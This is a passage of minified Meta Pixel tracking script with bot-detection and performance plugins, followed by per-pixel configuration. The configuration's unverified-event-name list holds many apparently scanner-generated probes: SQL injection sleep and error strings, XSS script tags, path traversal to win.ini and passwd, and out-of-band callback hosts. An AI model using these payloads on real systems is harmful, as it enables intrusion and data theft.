i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var c=o.getPixel(n);if(c==null||!a)return!1;var p=i.eval("bot_blocking_client_side_block_enabled",n);if(!p)return!1;try{return l?(m("[Meta pixel] Bot traffic detected and blocked - pixel_id: ".concat(n)),!0):!1}catch(e){return d(new Error("[BotBlocking] Error during bot blocking in SendEventEvent - pixel_id: ".concat(n,", error: ").concat(e.message)),s,u),!1}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.botblocking"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.botblocking",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.botblocking",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.websiteperformance",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsLogging"),l=i.logInfo,s=i.logError,u=a.getFbeventsModules("SignalsParamList"),c="pixel",d="WebsitePerformance";o.exports=new r(function(t,r){try{var o=function(){var t=typeof e.performance.getEntriesByType=="function"?e.performance.getEntriesByType("navigation")[0]:null;if(t==null)return null;var n=t.domContentLoadedEventEnd,r=t.startTime,o=n-r;return o>0?o:null},a=function(){if(e.performance==null||e.performance.timing==null)return null;var t=e.performance.timing,n=t.domContentLoadedEventEnd,r=t.navigationStart,o=n-r;return o>0?o:null},i=!1;(e.performance==null||typeof e.performance.getEntriesByType!="function")&&(l(new Error("Modern Performance not supported"),c,d),e.performance!=null&&e.performance.timing!=null&&(i=!0));var u=null;i?u=a():u=o(),n.listen(function(e,t,n){try{var l=r.optIns.isOptedIn(e.id,"WebsitePerformance");return l?(u==null&&(i?u=a():u=o()),u==null?{}:{plt:u}):{}}catch(e){return s(e,c,d),{}}})}catch(e){s(e,c,d);return}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.websiteperformance"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.websiteperformance",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.websiteperformance",function(){
return o.exports}))})()})(window,document,location,history);
fbq.registerPlugin("596129790477354", {__fbEventsPlugin: 1, plugin: function(fbq, instance, config) { fbq.loadPlugin("iwlbootstrapper");
instance.optIn("596129790477354", "IWLBootstrapper", true);
config.set("596129790477354", "cookie", {"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitAll":false,"maxMultiFbcQueueSize":5,"enableFbcParamSplitSafariOnly":true,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("cookie");
instance.optIn("596129790477354", "FirstPartyCookies", true);
config.set(null, "batching", {"batchWaitTimeMs":10,"maxBatchSize":10});
config.set(null, "microdata", {"waitTimeMs":500});
config.set("596129790477354", "prohibitedSources", {"prohibitedSources":[]});
fbq.loadPlugin("prohibitedsources");
instance.optIn("596129790477354", "ProhibitedSources", true);
config.set("596129790477354", "unwantedData", {"blacklisted_keys":{"PageView":{"cd":[],"url":["password","activeAccountIdEncrypt","accountId","birthdate","accountnumber","last_name","AccountNumber","pin"]},"ViewContent":{"cd":[],"url":["lon","accountId","birthdate","system_income","lat","email_prefill","AccountNumber","uaw"]},"AddToCart":{"cd":[],"url":["activeAccountIdEncrypt","activeAccountId"]}},"sensitive_keys":{}});
fbq.loadPlugin("unwanteddata");
instance.optIn("596129790477354", "UnwantedData", true);
config.set("596129790477354", "IABPCMAEBridge", {"enableAutoEventId":true});
fbq.loadPlugin("iabpcmaebridge");
instance.optIn("596129790477354", "IABPCMAEBridge", true);
config.set("596129790477354", "browserProperties", {"delayInMs":200,"enableEventSuppression":true,"enableBackupTimeout":true,"fbcParamsConfig":{"params":[{"prefix":"","query":"fbclid","ebp_path":"clickID"},{"prefix":"aem","query":"brid","ebp_path":"aem"},{"prefix":"waaem","query":"waaem","ebp_path":""}]},"enableFbcParamSplitIOS":false,"enableFbcParamSplitAndroid":false,"enableAemSourceTagToLocalStorage":false});
fbq.loadPlugin("browserproperties");
instance.optIn("596129790477354", "BrowserProperties", true);
config.set("596129790477354", "eventValidation", {"unverifiedEventNames":["\/\/google.com","1ACUSTART'\"*\/\r\n \u003C?phpACUEND","ACUSTART\r\nACUEND","PageView\"and\"q\"=\"q","PageView'and'b'='w","PageView\"and\"d\"=\"h","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('t',2)='t","PageView'and'f'='f","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',0)='w","extractvalue(1,concat(char(126),md5(1650006927)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1716694683)))and\"","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1953293455)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1322850009)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1669329606')))","ViewContent\/**\/and\/**\/cast(md5('1363751916')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1041754829')))>'0","ViewContent\"and\"q\"=\"x","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('v',0)='v","ViewContent'and'n'='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',2)='b","extractvalue(1,concat(char(126),md5(1895843637)))","PageView\/**\/and\/**\/cast(md5('1133763872')as\/**\/int)>0","PageView'and(select'1'from\/**\/cast(md5(1079209038)as\/**\/int))>'0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1582285650')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1417381322)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1511763067')))","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1416339378)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('k',0)='k","PageView\"and\"p\"=\"p","PageView'and'e'='e","PageView'and'o'='k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","PageView\"and\"b\"=\"o","ViewContent\/**\/and\/**\/cast(md5('1600343386')as\/**\/int)>0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1736624863)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1977661791)))and\"","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1698057698')))>'0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('i',0)='i","ViewContent'and'e'='z","ViewContent'and'b'='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',2)='f","ViewContent'and(select'1'from\/**\/cast(md5(1341384772)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1107296571)))","ViewContent\"and\"i\"=\"b","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1316028673')))","PageView\/**\/and\/**\/cast(md5('1011562826')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1491785404')))","PageView'and(select'1'from\/**\/cast(md5(1834362834)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1628888860)))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1636275555')))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1732148636)))and\"","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1026725813)))and'","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","PageView\"and\"l\"=\"l","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('f',0)='f","PageView\"and\"e\"=\"e","PageView'and'z'='z","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1480841707)))and\"","extractvalue(1,concat(char(126),md5(1773458100)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1948858183')))","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1221559225')))>'0","PageView'and(select'1'from\/**\/cast(md5(1015715862)as\/**\/int))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1799370916)))and'","PageView\/**\/and\/**\/cast(md5('1888192804')as\/**\/int)>0","ViewContent'and'y'='y","ViewContent'and(select'1'from\/**\/cast(md5(1486467806)as\/**\/int))>'0","ViewContent\/**\/and\/**\/cast(md5('1108263254')as\/**\/int)>0","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',2)='p","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1986774775)))and'","extractvalue(1,concat(char(126),md5(1905668017)))","ViewContent\"and\"w\"=\"a","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1772996909')))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1866924750)))and\"","ViewContent'and'i'='d","ViewContent\"and\"v\"=\"v","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1211274950')))","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',0)='m","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('l',2)='l","ViewContent\"and\"h\"=\"z","ViewContent'and'y'='n","ViewContent'and'f'='f","ViewContent\"and\"t\"=\"t","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('h',0)='h","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1057786567')))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1494303921)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1169206398)as\/**\/int))>'0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1014227538')))","extractvalue(1,concat(char(126),md5(1779545923)))","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1061845818)))and\"","ViewContent\/**\/and\/**\/cast(md5('1934814214')as\/**\/int)>0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('c',0)='c","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('m',2)='m","PageView'and'p'='e","PageView\"and\"t\"=\"h","PageView\"and\"i\"=\"i","PageView'and'w'='w","extractvalue(1,concat(char(126),md5(1244410692)))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1002803570)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1562442720')))","PageView'and(select'1'from\/**\/cast(md5(1148311933)as\/**\/int))>'0","PageView\/**\/and\/**\/cast(md5('1172979776')as\/**\/int)>0","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1167101619')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1510837874)))and'","ViewContent'and'p'='p","ViewContent\"and\"s\"=\"s","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('o',0)='o","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('w',2)='w","ViewContent'and'z'='m","ViewContent\"and\"o\"=\"o","ViewContent'and(select'1'from\/**\/cast(md5(1192176178)as\/**\/int))>'0","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1793281591)))and'","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1068988898)))and\"","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1919358722')))","ViewContent\/**\/and\/**\/cast(md5('1746253030')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1967016592')))>'0","extractvalue(1,concat(char(126),md5(1517188112)))","PageView'and'c'='z","PageView\"and\"c\"=\"m","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('p',0)='p","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1172206813')))","extractvalue(1,concat(char(126),md5(1383531340)))","PageView'and(select'1'from\/**\/cast(md5(1473350921)as\/**\/int))>'0","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1478014771)))and\"","PageView\/**\/and\/**\/cast(md5('1163613960')as\/**\/int)>0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1764858798)))and'","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1828917597')))>'0","ViewContent'and'd'='h","ViewContent'and'x'='x","ViewContent\"and\"v\"=\"q","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('b',0)='b","ViewContent'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('g',2)='g","ViewContent\"and\"f\"=\"f","extractvalue(1,concat(char(126),md5(1255670290)))","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1104346421')))","ViewContent'and\/**\/extractvalue(1,concat(char(126),md5(1196939148)))and'","ViewContent'and(select'1'from\/**\/cast(md5(1481410477)as\/**\/int))>'0","ViewContent\"and\/**\/extractvalue(1,concat(char(126),md5(1436792233)))and\"","ViewContent\/**\/and\/**\/cast(md5('1582538851')as\/**\/int)>0","ViewContent'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1321532554')))>'0","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('x',0)='x","PageView\"and\"g\"=\"w","PageView\"and\"k\"=\"k","PageView'\/**\/and\/**\/DBMS_PIPE.RECEIVE_MESSAGE('d',2)='d","PageView'and'x'='x","PageView'and'p'='k","PageView'and\/**\/convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1209939954')))>'0","PageView'and\/**\/extractvalue(1,concat(char(126),md5(1288931561)))and'","PageView'and(select'1'from\/**\/cast(md5(1690387755)as\/**\/int))>'0","extractvalue(1,concat(char(126),md5(1784607639)))","PageView\/**\/and\/**\/cast(md5('1567529272')as\/**\/int)>0","convert(int,sys.fn_sqlvarbasetostr(HashBytes('MD5','1777246207')))","PageView\"and\/**\/extractvalue(1,concat(char(126),md5(1872388975)))and\"","http:\/\/www.facebook.com\u0040ev.49580c8a9.f1e61c.a5a.lol:49580\/x.png","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/Windows\/win.ini","asdasd","\ufffd\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini\ufffd","..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","\ufffd\/..\\..\\..\\..\\..\\..\\..\\..\\Windows\/win.ini","1;SELECT IF((8303>8302),SLEEP(20),2356)","0'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","0'XOR(if(now()=sysdate(),sleep(4*5),0))XOR'Z","' OR (SELECT pg_sleep(20)) --'","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'","' OR pg_sleep(20) --'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'; WAITFOR DELAY '0:0:20'--","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR\\\"Z","-10'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'+(select * from (select(sleep(20)))a)+'","0\\\"XOR(if(now()=sysdate(),sleep(20),0))XOR'",",(select^_rom\u00255(select(sleep(20))))a","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20*1),0))XOR'","1'; WAITFOR DELAY '00:00:20'--","0'or(now()=sysdate()","';SELECT pg_sleep(20);--","0'|(IF((now())LIKE(sysdate()),SLEEP(20),0))|'Z","0\"XOR(if(now()=sysdate(),sleep(20),0))XOR\"Z","0'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","'XOR(if(now()=sysdate(),sleep(20),0))XOR'Z","' OR pg_sleep(20) AND 1=1 --'","1' AND DBMS_LOCK.sleep(20)--","1' OR 1=DBMS_LOCK.sleep(20)--","PageViewtx46EjZi'; waitfor delay '0:0:15' --","PageView9921422","'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9334)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fFnA(9806)\u003C\/ScRiPt>","\u0040\u0040nO16I","PageView8GmBwnAK'; waitfor delay '0:0:15' --","\u0040\u00403CDrN","PageView63lhz7w1'; waitfor delay '0:0:15' --","'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9452)\u003C\/ScRiPt>","PageView9390428","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hljI(9879)\u003C\/ScRiPt>","PageView9923620","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9212)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Upvf(9459)\u003C\/ScRiPt>","\u0040\u0040E035w","PageViewLbslRXk7'; waitfor delay '0:0:15' --","PageView9977019","'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9604)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rRjl(9498)\u003C\/ScRiPt>","cf_crash_signaturef4792df2cbcf_crash_signature","en-usccf354631aen-us","c59e768197","c6144d1a17","PageViewa7171f5b11PageView","bba11df0db","4.6.2c42285c6774.6.2","b02bbb43ba","bd09a3bbeb","\u0040news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","\\news.remitly.com.rrr.bms.cmk6tstk.dns.b2z.team","PageViewJyJgIC0tIw\u00253d\u00253d","PageView\u0025df\u002522aaa","PageView\u0025c0\u002522\u0025c0\u002527\u0025d5\u002522\u0025d5\u002527aa","c2b5b3e91a","PageViewcd95a187e9PageView","be3df8e5fa","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >MTBv(9687)\u003C\/ScRiPt>","PageViewcd613789c1PageView","\u0040\u0040il19f","PageVieweQAdCTMX'; waitfor delay '0:0:15' --","1200,6362a834d0b5361200,6362","PageView9179492","'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9494)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VmXD(9708)\u003C\/ScRiPt>","social-companybf14dcd03csocial-company","\u0040\u0040PAhMI","PageView2RSfbIx0'; waitfor delay '0:0:15' --","PageView9529251","'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9945)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vndO(9742)\u003C\/ScRiPt>","\u0040\u0040Th3Po","PageViewk0qBdTx3'; waitfor delay '0:0:15' --","PageViewdc25145b5dPageView","\u0040\u0040jTE8h","PageViewLABea2gM'; waitfor delay '0:0:15' --","PageView9642474","'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9439)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >TKte(9917)\u003C\/ScRiPt>","PageView9095947","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9397)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >uPNg(9094)\u003C\/ScRiPt>","\u0040\u0040ni9co","PageViewn3oRpw2H'; waitfor delay '0:0:15' --","\u0040\u0040pUcxw","PageViewjSMy9Lpe'; waitfor delay '0:0:15' --","\u0040\u0040tnWgj","PageView9897016","'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9051)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8xWJ(9571)\u003C\/ScRiPt>","PageView06z8TVGK'; waitfor delay '0:0:15' --","PageView9485062","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9030)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >oKCP(9886)\u003C\/ScRiPt>","50501d316d629c350501","PageView9326451","'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9844)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Evq3(9548)\u003C\/ScRiPt>","afc-jetansbbed7101dbafc-jetans","amer_sfadminawa5e9b09d34amer_sfadminaw","PageViewa7fcd232b0PageView","23769c01931c43e23769","PageViewc5b0f05ddfPageView","PageViewa777826220PageView","PageViewdab8b741faPageView","PageViewa7e9bb4bd1PageView","PageViewf836247499PageView","\u0025c002bbb765\u0025","PageViewb6e504e02ePageView","state.newegg.come936cd2e1dstate.newegg.com","aaf59a2c86","PageViewb9fb2388b9PageView","PageViewf855fe00e7PageView","owned_seoe294b15620owned_seo","fa4a0a236e","PageViewcfa4f8808ePageView","\u0040\u0040fVypR","PageView1kHQonIi'; waitfor delay '0:0:15' --","PageView9248867","'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9977)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CGBW(9831)\u003C\/ScRiPt>","PageViewe4ed7aca04PageView","\u0040\u0040q8G8h","PageViewCKIWM4rY'; waitfor delay '0:0:15' --","\u0040\u0040aHiCO","PageViewCZJKNu1L'; waitfor delay '0:0:15' --","PageView9262719","'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9330)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5aei(9019)\u003C\/ScRiPt>","PageView9065297","'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Zk6O(9784)\u003C\/ScRiPt>","\u0040\u0040ybJtN","PageViewktMi4uwi'; waitfor delay '0:0:15' --","\u0040\u0040KWHMr","PageViewGxa1ajtE'; waitfor delay '0:0:15' --","PageView9213378","'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9917)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gN4J(9580)\u003C\/ScRiPt>","PageView9293219","'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9870)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ip17(9677)\u003C\/ScRiPt>","2024-07-29d7ff1272982024-07-29","\u0040\u0040dSrl9","PageViewRldJiYf2'; waitfor delay '0:0:15' --","PageView9096105","'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9591)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >T2Ly(9909)\u003C\/ScRiPt>","\u0040\u0040xozCZ","PageViewyff2ssku'; waitfor delay '0:0:15' --","\u0040\u0040RwInz","PageViewJnM2sEUn'; waitfor delay '0:0:15' --","fc0dbed261","PageView9400014","'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9190)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >WOpB(9894)\u003C\/ScRiPt>","PageView9700821","'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9470)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nnTd(9878)\u003C\/ScRiPt>","PageViewc6282a9174PageView","rkmdtwt-20dbaa89ba40rkmdtwt-20","kG]faf3b80ddbkG]","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9634)\u003C\/ScRiPt>","PageView9697176","PageView9786444","'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9091)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >vYAb(9674)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nVIp(9963)\u003C\/ScRiPt>","tw-200211444e55ccd8ab0tw-200211444","cc56517d91","MATCH_ODDSa2157768f3MATCH_ODDS","f6f0f990f8","Air Canadac981d7de2fAir Canada","PageViewc4ee1219afPageView","PageViewe2c879c93dPageView","Pangasinan Ilocosfc9730028cPangasinan 